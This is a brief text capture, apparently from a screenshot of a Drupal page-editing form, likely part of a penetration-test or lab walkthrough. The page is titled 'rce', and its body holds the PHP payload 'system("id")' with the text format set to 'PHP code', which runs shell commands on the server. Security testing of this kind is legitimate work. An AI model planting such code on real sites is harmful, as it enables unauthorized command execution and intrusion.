 Edit Basic page rce
Drupal Site
Home » rce
Title *
rce
Body (Edit summary)
<?php
system("id")
?>
Text format
PHP code
• You may post PHP code. You should include <?php ?> tags.